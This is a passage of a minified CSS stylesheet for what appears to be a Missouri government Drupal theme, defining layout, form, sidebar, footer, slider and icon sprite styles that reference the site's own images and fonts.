ul.menu li{float:left;}.l-submenu ul.menu li a{margin:0 20px 0 0;}}.resp-tabs-container{border-color:#cfcfcf;margin-bottom:25px;}ul.resp-tabs-list{background:#cfcfcf;font-family:"Francois One",Arial,Helvetica,sans-serif;}ul.resp-tabs-list li{font-size:20px;font-weight:normal;}.resp-tab-content-active,.resp-tab-active{background:#eff3f6;border:1px solid #cfcfcf;}.resp-tab-active{border-bottom:none;}h2.resp-accordion{font-size:16px;background:#eeeeee;}h2.resp-accordion.resp-tab-active{background:#d7e1ee;}#block-locale-language a{color:#eff3f6;}@media (min-width:992px){#block-locale-language ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}#block-locale-language ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0;}#block-locale-language ul.language-switcher-locale-url li a{font-size:12px;text-decoration:none;font-weight:normal;}#block-locale-language ul.language-switcher-locale-url li a:hover,#block-locale-language ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.region-header-content-1{position:relative;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar h2,.region-header-content-1 #block-menu-menu-utility-bar h2{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar li,.region-header-content-1 #block-menu-menu-utility-bar li{list-style-type:none;list-style-image:none;}@media (min-width:992px){.region-header-content-1{background-color:#415b81;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);z-index:499;width:100%;padding:10px 2px;top:10px;float:right;border-radius:3px;height:40px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:block;float:left;width:70%;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url,.region-header-content-1 #block-menu-menu-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0 8px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a{font-size:12px;color:#eff3f6;text-decoration:none;font-weight:normal;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.l-zone .l-container{max-width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:left;margin-right:4.34783%;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:right;margin-right:0;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:left;margin-right:2.12766%;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:right;margin-right:0;}}
.node-unpublished{background:#cccccc url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/draft_bg.png) repeat;}body{background:white;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#1e3a62;text-decoration:none;}a:hover,a:focus{color:#0c1727;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Francois One",Arial,Helvetica,sans-serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}h1{font-size:18.66667px;}h2{font-size:14.66667px;}h3{font-size:13.33333px;}h4{font-size:10.66667px;}h5{font-size:10.66667px;}h6{font-size:9.33333px;}dt{font-weight:bold;margin:6px 0;font-size:14px;}dd{font-weight:normal;margin:4px 10px 4px 30px;font-size:14px;font-style:normal;}blockquote,q{quotes:none;margin:20px 30px;font-style:italic;display:block;padding:0 10px;width:75%;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee;}address{margin-bottom:20px;font-style:normal;}input[type=submit],input[type=reset]{padding:4px 8px;}ins{background-color:#ffcc05;color:#222222;text-decoration:none;}mark{background-color:#ffcc05;color:#222222;font-style:italic;font-weight:bold;}del{text-decoration:line-through;}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help;}table{border-collapse:collapse;border-spacing:0;}input,select{vertical-align:middle;}sub,sup{font-size:75%;line-height:0;position:relative;}sup{top:-0.5em;}sub{bottom:-0.25em;}.hide-title .l-main h1{visibility:hidden;display:none;}.hide-title .l-main .panel-pane.pane-page-title h1{visibility:visible;display:block;margin-bottom:0;}.hide-title .pane-title{visibility:hidden;display:none;}.am-pm{font-variant:small-caps;}@media (min-width:768px){h1{font-size:28px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:16px;}h5{font-size:16px;}h6{font-size:14px;}}.columns-2,.columns-3,.columns-4{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;margin-bottom:20px;clear:both;}.columns-2:after,.columns-3:after,.columns-4:after{content:"";display:table;clear:both;}@media (min-width:768px){.columns-2 .col-1{width:47.82609%;float:left;margin-right:4.34783%;}.columns-2 .col-1.last{width:47.82609%;float:right;margin-right:0;}.columns-3 .col-1{width:30.43478%;float:left;margin-right:4.34783%;}.columns-3 .col-1.last{width:30.43478%;float:right;margin-right:0;}.columns-3 .col-2{width:65.21739%;float:left;margin-right:4.34783%;}.columns-3 .col-2.last{width:65.21739%;float:right;margin-right:0;}.columns-4 .col-1{width:21.73913%;float:left;margin-right:4.34783%;}.columns-4 .col-1.last{width:21.73913%;float:right;margin-right:0;}.columns-4 .col-2{width:47.82609%;float:left;margin-right:4.34783%;}.columns-4 .col-2.last{width:47.82609%;float:right;margin-right:0;}.columns-4 .col-3{width:73.91304%;float:left;margin-right:4.34783%;}.columns-4 .col-3.last{width:73.91304%;float:right;margin-right:0;}}form fieldset{border:1px solid #eeeeee;background:#eff3f6;margin:30px 0 20px;padding:20px;}form fieldset p{margin:0 10px;}form fieldset legend{display:block;width:98%;padding:0;margin:0 1% 20px;line-height:inherit;color:#222222;border:0;border-bottom:1px solid #999999;position:relative;top:30px;font-size:20px;}form input,form textarea,form select{margin-bottom:8px;border:1px solid #cfcfcf;border-radius:5px;font-size:16px;font-family:"Tahoma",Geneva,Arial,sans-serif;}form select{margin:10px 0 10px 10px;height:25px;}form select[multiple=multiple]{height:auto;}form input:hover,form textarea:hover,form input:focus,form textarea:focus{border:1px solid #666666;background-color:#eeeeee;}form textarea{width:90%;margin:5px 0 0 10px;}form label{color:#444444;font-size:14px;font-weight:bold;margin-left:10px;display:block;margin-bottom:5px;}form.preview label{display:inline-block;}form input{height:25px;margin-top:5px;margin-left:10px;max-width:90%;}form button,form .button,form input[type=submit]{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}form button:hover,form button:focus,form .button:hover,form .button:focus,form input[type=submit]:hover,form input[type=submit]:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}form input[type=radio]{border:0;height:auto;padding:0;}form form ul{margin-left:0;}form form ul li{list-style-type:none;}form .error{background-color:#a91e23;}form .form-item .description{margin:5px 12px;}button,.button{position:relative;display:block;font-weight:bold;font-size:16px;padding:10px;color:white;border-radius:5px;border:1px solid #587d92;box-shadow:2px 2px 2px #cfcfcf;margin:10px 0;text-shadow:1px 1px 1px #444444;height:auto;max-width:100%;background:#1e3a62;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;}button:hover,button:focus,.button:hover,.button:focus{text-shadow:1px 1px 1px #444444;box-shadow:2px 2px 2px #cfcfcf;border:1px solid #607480;color:white;background:#2a5189;}.form-textarea-wrapper.resizable.textarea-processed.resizable-textarea{margin-left:10px;}@media (min-width:768px){#edit-submitted-upload-file-upload input.form-submit{display:inline-block;margin:0 10px;}}@media (min-width:992px){.options-inline .form-type-checkbox,.options-inline .form-type-radio{float:left;}.options-inline .form-type-checkbox label,.options-inline .form-type-radio label{margin-left:0;}}.hide{position:absolute;height:0;width:0;overflow:hidden;}.no-border{border:0 !important;}.no-margin{margin:0 !important;}.float-left{float:left;}.float-right{float:right;}.float-left-add-margin,img[data-picture-align="left"]{float:left;margin:0 10px 10px 0;}.float-right-add-margin,img[data-picture-align="right"]{float:right;margin:0 0 10px 10px;}.align-left{text-align:left;}.align-right{text-align:right;}.center{text-align:center;}.smaller{font-size:80%;}.small-caps{font-variant:small-caps;}.nowrap,a[href^=tel]{white-space:nowrap;}.clear-left{clear:left;}.clear-right{clear:right;}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr;}.hidden{display:none;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.mobile-only{display:block;}.mobile-hide{display:none;}.margin-top-5{margin-top:5px !important;}.margin-top-15{margin-top:15px !important;}.margin-top-25{margin-top:25px !important;}.margin-top-30{margin-top:30px !important;}.margin-top-35{margin-top:35px !important;}.margin-top-45{margin-top:45px !important;}.margin-top-60{margin-top:60px !important;}.margin-top-90{margin-top:90px !important;}.margin-top-120{margin-top:120px !important;}.margin-bottom-5{margin-bottom:5px !important;}.margin-bottom-15{margin-bottom:15px !important;}.margin-bottom-25{margin-bottom:25px !important;}.margin-bottom-30{margin-bottom:30px !important;}.margin-bottom-35{margin-bottom:35px !important;}.margin-bottom-45{margin-bottom:45px !important;}.margin-bottom-60{margin-bottom:60px !important;}.margin-bottom-90{margin-bottom:90px !important;}.margin-bottom-120{margin-bottom:120px !important;}.padding-top-15{padding-top:15px !important;}.padding-top-30{padding-top:30px !important;}.padding-top-45{padding-top:45px !important;}.padding-top-60{padding-top:60px !important;}.padding-top-90{padding-top:90px !important;}.padding-top-120{padding-top:120px !important;}.padding-top-130{padding-top:130px !important;}.padding-bottom-15{padding-bottom:15px !important;}.padding-bottom-30{padding-bottom:30px !important;}.padding-bottom-45{padding-bottom:45px !important;}.padding-bottom-60{padding-bottom:60px !important;}.padding-bottom-90{padding-bottom:90px !important;}.padding-bottom-120{padding-bottom:120px !important;}.padding-bottom-130{padding-bottom:130px !important;}.add-height-200{min-height:200px;}.add-height-250{min-height:250px;}.add-height-300{min-height:300px;}.add-height-350{min-height:350px;}.add-height-400{min-height:400px;}.add-height-450{min-height:450px;}.add-height-500{min-height:500px;}.add-height-550{min-height:550px;}.add-height-600{min-height:600px;}.width-33{width:33%;}.width-50{width:50%;}.no-padding{padding:0;line-height:0;}.add-padding{padding:20px;}@media (min-width:768px){.mobile-only{display:none;}.mobile-hide{display:block;}}@media (min-width:992px){.mobile-only{display:none;}.mobile-hide{display:block;}}img,media{max-width:100%;height:auto;}.pane-bundle-media-pane .pdf-label,.pane-bundle-media-pane .doc-label,.pane-bundle-media-pane .xls-label,.pane-bundle-media-pane .ppt-label,.pane-bundle-media-pane .xml-label,.pane-bundle-media-pane .zip-label{display:none;}.news_icons-sprite,ul.mo-cms-news-items li,ul.mo-cms-news-items li .with-image,ul.mo-cms-news-items li .with-video{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/news_icons-s3085b2bc01.png) no-repeat;}.mo-cms-search-result-url{font-size:12px;}.mo-cms-search-result-desc,.mo-cms-search-result-url{display:block;}.mo-cms-gsa-search-result h3 a{font-weight:bold;}.node-mo-cms-contact h2.node-title{border-bottom:none;font-size:16px;margin:0;}.field-name-field-mo-cms-phone-numbers-label .field-item{float:left;font-weight:bold;margin-right:10px;}.field-name-field-mo-cms-phone-numbers-label .field-item .field-item:after{content:": ";}.field-name-field-mo-cms-news-deck-copy{font-style:italic;margin-bottom:10px;font-weight:bold;}.node-type-mo-cms-news-release .section-content h1{background:none;border:none;color:#444444;padding:0;filter:none;line-height:1.2em;}.node-type-mo-cms-news-release .section-content h1 .date-display-single{font-weight:bold;margin-bottom:10px;display:block;}ol.search-results{list-style-type:none;margin-left:0;}.search-results .title{font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:1.2em;}.mo-cms-gsa-search-result h3 a{font-weight:normal;}#mo-cms-search-pager{margin:12px 0;}#mo-cms-search-pager .prev,#mo-cms-search-pager .next{margin-right:100px;}.embedded-contact-name{font-size:16px;font-weight:bold;color:#444444;}.drupal-navbar .navbar-tray a{font-weight:normal;}.drupal-navbar .edit-shortcuts{padding:1em 1.3333em;width:140px;float:left;}ul.mo-cms-news-items{margin:0;padding:0;}ul.mo-cms-news-items li{background-position:0 -35px;list-style-type:none;padding:0 10px 12px 25px;line-height:1.2em;margin:8px 0 12px 0;border-bottom:1px solid #e0dcdc;}ul.mo-cms-news-items li:last-child{border-bottom:none;}ul.mo-cms-news-items li a{font-weight:normal;}ul.mo-cms-news-items li .with-image{background-position:0 -20px;}ul.mo-cms-news-items li .with-video{background-position:0 0;}table,td{border:1px solid #d6d6d6;}table{margin:10px 0 20px 0;}th,td{padding:10px;}th{background:#5f9bbc;border:1px solid #d6d6d6;color:white;font-weight:bold;}th a:hover,th a:link,th a:visited{border-bottom:0;color:white;}tr.even td{background:#eff3f6;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#d7e1ee;}.calendar-calendar .month-view tr:hover td{background:none;}.calendar-calendar .month-view tr.single-day td:hover,.calendar-calendar .month-view tr.single-day td:focus{background:#d7e1ee !important;}th.active img{vertical-align:baseline;}@font-face{font-family:"Francois One";src:url(/sites/all/themes/mogov/blue/fonts/FrancoisOne.ttf) format('truetype');}@font-face{font-family:"Merriweather";src:url(/sites/all/themes/mogov/blue/fonts/Merriweather-Regular.ttf) format('truetype');}.l-zone.l-alerts,.l-zone.l-warnings,.l-zone.l-advisories,.l-zone.l-notices{padding:10px 0;color:white;}.l-zone.l-alerts h2,.l-zone.l-warnings h2,.l-zone.l-advisories h2,.l-zone.l-notices h2{margin:0;color:white;float:left;width:20%;}.l-zone.l-alerts .block__content,.l-zone.l-warnings .block__content,.l-zone.l-advisories .block__content,.l-zone.l-notices .block__content{float:left;margin-left:20px;}.l-zone.l-alerts .l-container,.l-zone.l-warnings .l-container,.l-zone.l-advisories .l-container,.l-zone.l-notices .l-container{margin-bottom:0;}.l-alerts{background:#a91e23;}.l-warnings{background:#f5854a;}.l-advisories{background:#ffcc05;}.l-notices{background:#86a447;}h1{padding:10px;color:white;border:1px solid #3e5677;background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.landing-page-buttons ul{margin-left:0;padding-left:0;}.landing-page-buttons ul li{list-style-type:none !important;}.landing-page-buttons ul a{display:block;padding:16px 8px;margin:6px 0;border:1px solid #dae1e6;background:#eff3f6 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);border-radius:6px;}.landing-page-buttons ul a:hover,.landing-page-buttons ul a:focus{border:1px solid #dae1e6;background-color:#d7e1ee;margin-bottom:0;text-decoration:none;}.landing-page-content-box{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;}.landing-page-content-box h2{background-color:#405574;color:#fffffd;padding:16px 10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;margin:0 0 12px 0;}.landing-page-content-box p{padding:0 12px;}.landing-page-content-box .node-mogov-contact{padding:0 10px 10px;}.landing-page-content-box-no-header{border:1px solid #cfcfcf;background:#eff3f6;padding:20px;}.landing-page-sidebar h2{background-color:#405574;color:#fffffd;padding:14px;border-bottom:none;margin-bottom:0;}.landing-page-sidebar ul{margin:0;padding:0;border:1px solid #cfcfcf;background-color:#eff3f6;}.landing-page-sidebar ul li{list-style-type:none;margin:0;padding:0;border-bottom:1px solid #cfcfcf;}.landing-page-sidebar ul li a{padding:12px;display:block;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#d7e1ee;text-decoration:none;}.landing-page-sidebar ul li:last-child,.landing-page-sidebar ul li:last-child:hover,.landing-page-sidebar ul li:last-child:focus{border-bottom:none;}.content-box{background:#eff3f6;display:block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;padding:10px;margin-bottom:20px;height:100%;}.border-box{background-color:white;display:inline-block;position:relative;border:1px solid #cfcfcf;box-shadow:1px 1px 2px #eeeeee;}.video-icon{background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") no-repeat -187px -134px;height:38px;width:53px;display:inline-block;margin-right:6px;vertical-align:middle;}.reverse-header h2{background:#dae1e6;color:#222222;}.l-footer{color:white;background-color:#1e3a62;border-top:6px solid #5f9dc0;padding:32px 0;}.region-footer h2{font-weight:normal;font-size:20px;color:white;padding:0 0 8px;margin:20px 25px 10px 25px;text-shadow:1px 1px 0px #333333;border-bottom:1px dotted #3e5677;}.region-footer ul{font-size:12px;margin:0;}.region-footer ul li.leaf{list-style-type:none;list-style-image:none;}.region-footer ul li a{color:white;}.region-footer ul li a:hover,.region-footer ul li a:focus{text-decoration:underline;color:white;border-bottom:1px solid white;}.region-footer ul li a.active{color:white;}.l-zone.l-header{background:#1e3a62;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#3a5170),color-stop(100%,#1e3a62));background-image:-webkit-linear-gradient(#3a5170,#1e3a62);background-image:-moz-linear-gradient(#3a5170,#1e3a62);background-image:-o-linear-gradient(#3a5170,#1e3a62);background-image:linear-gradient(#3a5170,#1e3a62);}.l-zone.l-header .l-container{margin-bottom:0;}.l-zone.l-menus .l-container{margin-bottom:0;}.sidebar-wrapper,.sidebar-block{border:1px solid #cfcfcf;border-top:0;background:#eff3f6;margin-top:20px;}.sidebar-wrapper p,.sidebar-wrapper dl,.sidebar-wrapper ol,.sidebar-block p,.sidebar-block dl,.sidebar-block ol{margin:5px 14px;}.sidebar-wrapper h2,.sidebar-wrapper h3,.sidebar-block h2,.sidebar-block h3{margin:0;background-color:#dae1e6;color:#444444;line-height:1.75em;padding:10px;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;height:auto;}.sidebar-wrapper h4,.sidebar-block h4{margin-left:10px;}.sidebar-wrapper ul,.sidebar-block ul{padding:0;margin:0 0 1px 0;}.sidebar-wrapper ul li,.sidebar-block ul li{list-style-type:disc;line-height:1em;margin:10px 5px 10px 25px;}.sidebar-wrapper ul li a,.sidebar-block ul li a{text-decoration:none;font-size:12px;color:#1e3a62;}.sidebar-wrapper ul li a:hover,.sidebar-wrapper ul li a:focus,.sidebar-block ul li a:hover,.sidebar-block ul li a:focus{text-decoration:underline;}.sidebar-wrapper ul ul,.sidebar-block ul ul{border:0;}.sidebar-wrapper ul address,.sidebar-wrapper ul address,.sidebar-block ul address,.sidebar-block ul address{margin:12px 10px;}.sidebar-wrapper .menu .leaf,.sidebar-block .menu .leaf{list-style-type:disc;list-style-image:none;}details,summary{display:block;}details{color:#444444;margin:0 0 1em;clear:both;}details[open]{background:white;}summary{cursor:pointer;font-weight:bold;padding:8px;position:relative;background:#eff3f6;}summary:hover,details[open] summary{background:#d7e1ee;}details[open] summary:hover{background:#d7e1ee;}details[open] summary{margin-bottom:5px;}summary::-webkit-details-marker{display:none;}summary:before{content:"+";color:#444444;display:block;font-size:1.5em;font-weight:bold;margin:0 10px;padding:0;text-align:center;width:20px;float:right;position:relative;top:-5px;}details[open] summary:before{content:"-";margin-top:0;}.no-details summary:hover,.no-details summary:focus{background:#d7e1ee;}.no-details details.open summary:hover{background:#d7e1ee;}.no-details details summary:before{float:right;width:20px;content:"+";}.no-details details.open summary:before{content:"-";top:0;}summary{cursor:pointer;}.pdf-label,.doc-label,.xls-label,.ppt-label,.xml-label,.zip-label{width:16px;height:16px;display:inline-block;vertical-align:text-top;margin-left:5px;}.pdf-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -16px no-repeat;height:16px;width:16px;}.doc-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -32px no-repeat;height:16px;width:16px;}.xls-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 0 no-repeat;height:16px;width:16px;}.ppt-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -48px no-repeat;height:16px;width:16px;}.xml-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -64px no-repeat;height:16px;width:16px;}.zip-label{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/document_icons-sad3fb9448a.png) 0 -80px no-repeat;height:16px;width:16px;}.flexslider{margin-bottom:30px;}.flexslider ul,.flexslider ol,.flexslider .item-list ul li{margin:0;padding:0;}.flexslider li{list-style-type:none;}.flexslider .slides img{height:auto;}.flexslider .flex-direction-nav li a{background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/bg_direction_nav.png);width:27px;height:26px;}.flexslider .flex-direction-nav li .flex-prev{left:10px;background-position:-1px -1px;}.flexslider .flex-direction-nav li .flex-next{right:10px;background-position:-31px -1px;}.flexslider .slide{display:none;}.flexslider .slide.flex-active-slide{display:block;}.ie7 .flex-direction-nav .flex-prev,.ie7 .flexslider:hover .flex-prev,.ie7 .flex-direction-nav .flex-next,.ie7 .flexslider:hover .flex-next{display:none;}.ie8 .flex-direction-nav .flex-prev,.ie8 .flexslider:hover .flex-prev{left:10px;}.ie8 .flex-direction-nav .flex-next,.ie8 .flexslider:hover .flex-next{right:10px;}.flex-direction-nav a:hover,.flex-direction-nav a:focus,.flex-control-nav li a:hover,.flex-control-nav li a:focus{border-bottom:none;}.flexslider .slides{zoom:1;}.flexslider .slides > li{position:relative;}.flex-container{zoom:1;position:relative;}.flex-caption,.mogov-slider-caption{width:100%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,0.6);color:white;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.3);font-size:14px;line-height:18px;}.flex-caption{font-size:12px;}.flex-pauseplay a{color:white;right:10px;height:25px;}.flexslider ul li{list-style:none;}.node .flexslider ol,.node .flexslider ul{padding-left:0px;}.related-content-alt .flexslider ul li{margin:0 !important;}.carousel-slider{border:none;box-shadow:none;margin-bottom:20px;}.carousel-slider .flex-direction-nav a.flex-next{display:none;}.carousel-slider .flex-direction-nav a.flex-prev{display:none;}.carousel-slider:before{line-height:40px;}.carousel-slider a{color:#999999;}.flex-prev,.flex-next{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left !important;direction:ltr;}.flexslider.mogov-slider-content.title-slider{background:#d9edf7;padding:10px 5px;border:1px solid transparent;border-radius:4px;display:inline-block;position:relative;width:100%;}.panel-slider.title-nav{background-color:#00455c;height:auto;display:block;position:relative;margin-bottom:30px;}.panel-slider.title-nav .flexslider{box-shadow:none;position:relative;background-color:transparent;height:auto;border-radius:0;min-height:200px;}.panel-slider.title-nav .flexslider .slide img{height:auto;}.panel-slider.title-nav .flex-viewport{width:100%;display:block;float:left;border:1px solid #00455c;box-shadow:none;border-radius:0;background-color:white;}.panel-slider.title-nav .flexslider-controls.right{display:none;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{position:relative;bottom:0;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li{margin:0;display:block;padding:10px;border-top:1px solid #004055;border-bottom:1px solid #004055;cursor:pointer;background-color:#00455c;color:white;text-align:left;font-size:12px;height:78px;overflow:hidden;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:hover,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li:focus,.panel-slider.title-nav .flexslider-controls.right .flex-control-nav li.flex-active{background-color:#015d7c;color:white;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:none;}.panel-slider.title-nav .pane-title{display:none;}@media (min-width:768px){.panel-slider.title-nav{height:322px;}.panel-slider.title-nav .flexslider{height:322px;width:100%;}.panel-slider.title-nav .flexslider .slide img{height:312px;}.panel-slider.title-nav .flex-viewport{width:65%;}.panel-slider.title-nav .flex-direction-nav li .flex-next{right:36%;}.panel-slider.title-nav .flexslider-controls.right{width:34.8%;display:block;position:absolute;top:4px;right:4px;border:1px solid #00455c;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav{font-size:13px;}.panel-slider.title-nav .flexslider-controls.right .flex-control-nav img{display:block;width:25%;height:50px;float:left;margin:0 10px 0 0;padding:0;}}@media (min-width:768px){.icon-list dt{font-family:"Francois One",Arial,Helvetica,sans-serif;font-size:18px;}.icon-list dt a{font-weight:normal;}.icon-list dd{position:relative;top:-16px;left:41px;margin-bottom:10px;margin-left:20px;clear:left;padding-right:20px;line-height:1.5em;}.agriculture-icon,.ambulance-icon,.bandaid-icon,.book-icon,.camera-icon,.campfire-icon,.carfront-icon,.carinsurance-icon,.certificate-icon,.check-icon,.checkpaper-icon,.childrenservice-icon,.city-icon,.coin-icon,.college-icon,.corn-icon,.deer-icon,.disabilities-icon,.doc-icon,.doctor-icon,.dome-icon,.earlychild-icon,.educator-icon,.energy-icon,.envelope-icon,.family-icon,.fedgov-icon,.fern-icon,.financialaid-icon,.firstaid-icon,.fishing-icon,.folder-icon,.gradcap-icon,.hardhat-icon,.healthedu-icon,.heartbeat-icon,.home-icon,.homeinsurance-icon,.insurance-icon,.judicial-icon,.k12-icon,.leaf-icon,.learnmissouri-icon,.legislative-icon,.license-icon,.links-icon,.map-icon,.marriage-icon,.mentalhealth-icon,.mo-icon,.moheart-icon,.museum-icon,.new-icon,.nuclearenergy-icon,.nurse-icon,.officials-icon,.onlineservices-icon,.opengov-icon,.openmeet-icon,.park-icon,.peoplehealth-icon,.person-icon,.personalfinance-icon,.plantroots-icon,.plate-icon,.popular-icon,.question-icon,.raisedhand-icon,.snow-icon,.storm-icon,.tornado-icon,.trafficcone-icon,.transportation-icon,.vote-icon,.waterenergy-icon,.wheat-icon,.windenergy-icon{display:block;width:40px;height:40px;position:relative;float:left;background-repeat:no-repeat;margin:0 10px;}.agriculture-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1520px no-repeat;height:40px;width:40px;}.ambulance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2680px no-repeat;height:40px;width:40px;}.bandaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1040px no-repeat;height:40px;width:40px;}.book-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -560px no-repeat;height:40px;width:40px;}.camera-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2160px no-repeat;height:40px;width:40px;}.campfire-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1160px no-repeat;height:40px;width:40px;}.carfront-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2080px no-repeat;height:40px;width:40px;}.carinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -480px 